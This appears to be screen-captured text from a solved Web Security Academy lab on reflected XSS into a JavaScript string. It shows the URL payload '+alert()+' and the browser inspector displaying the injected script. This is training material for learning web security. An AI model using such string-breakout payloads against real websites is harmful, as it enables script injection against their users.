 Reflected XSS into a JavaScript string with angle brackets HTML encoded — Mozilla Firefox
Reflected XSS into a JavaS
https://0af800130476b78bc08d180200ea0048.web-security-academy.net/?search='+%2B+alert()+%2B+'
Web Security
Academy
Reflected XSS
into a
JavaScript
string with
angle brackets
HTML encoded
LAB Solved
Congratulations, you solved
the lab!
Share your skills!
Continue learning
Back to lab description
0 search results for '' + alert() + ''
Search the blog...
S
Inspector Console Debugger Network Style Editor Performance
z3nsh3ll
3 of 3
<!DOCTYPE html>
<html> scroll
<head> ••• </head>
<body> overflow
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ••• </div>
<section id="notification-labsolved" class="notification-labsolved"> ••• </section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
<div theme="blog">
<section class="maincontainer"> overflow
<div class="container is-page"> overflow
<header class="navigation-header"> ••• </header> flex
<header class="notification-header"> ••• </header>
<section class="blog-header"> ••• </section>
<section class="search"> ••• </section>
<script>
var searchTerms = '' + alert() + ''; document.write('<img src="/resources/images
/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>
<img src="/resources/images/tracker.gif?searchTerms=undefined">
<section class="blog-list"> ••• </section>
</div>
</section>
</div>
</body>
</html>
html > body
Filter Styles
:hov .cls
Layout Computed Changes
element { inline
Flexbox
Menu
Reflected XSS into a Java...
Thu 9 Feb, 15:01 z3nsh3ll